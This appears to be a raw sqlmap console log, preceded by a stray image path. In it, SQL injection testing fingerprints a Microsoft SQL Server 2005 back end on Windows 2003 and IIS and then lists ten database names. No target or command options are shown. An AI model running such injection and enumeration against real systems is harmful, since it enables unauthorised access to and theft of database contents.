 C:\ sqlmap
[14:29:14] [INFO] testing Microsoft SQL Server
[14:29:14] [INFO] confirming Microsoft SQL Server
[14:29:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[14:29:15] [INFO] fetching database names
[14:29:15] [INFO] the SQL query used returns 10 entries
available databases [10]:
[*] dzts
[*] gcxx
[*] master
[*] model
[*] msdb
[*] tempdb
[*] wd
[*] xbk
[*] zxpt
[*] zzts
[14:29:17] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 17 times